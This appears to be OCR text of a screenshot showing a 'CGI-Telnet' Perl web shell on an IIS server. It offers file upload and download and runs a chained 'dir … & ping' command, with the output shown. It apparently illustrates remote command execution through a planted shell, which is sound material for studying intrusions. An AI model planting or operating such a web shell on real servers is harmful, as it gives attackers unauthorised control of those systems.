 CGI-Telnet Version 1.0 - Microsoft Internet Explorer
File Edit View Favorites Tools Help Google Search »
Back Search Favorites History
Address http://152.155.28.99/cgi-bin/cgitelnet.pl Go
# CGI-Telnet Version 1.0 - Connected to 152.155.28.99
Upload File | Download File | Disconnect | Help
D:\Inetpub\iissamples>dir c:\winnt\speech\v* & ping www.symantec.com
Volume in drive C is IIS Server
Volume Serial Number is 24D9-64D3
Directory of c:\winnt\speech
01/12/99 03:09p 7,168 vcauto.tlb
01/12/99 03:09p 380,928 vcmd.exe
01/12/99 03:19p 156,160 vcmshl.dll
01/12/99 03:19p 179,712 Vdict.dll
01/12/99 03:19p 173,056 VText.dll
01/12/99 03:09p 6,656 vtxtauto.tlb
6 File(s) 903,680 bytes
993,270,784 bytes free
Pinging www.symantec.com [206.204.212.132] with 32 bytes of data:
Reply from 206.204.212.132: bytes=32 time=30ms TTL=242
Reply from 206.204.212.132: bytes=32 time=30ms TTL=242
Reply from 206.204.212.132: bytes=32 time=30ms TTL=242
Reply from 206.204.212.132: bytes=32 time=70ms TTL=242
D:\Inetpub\iissamples> Enter
Internet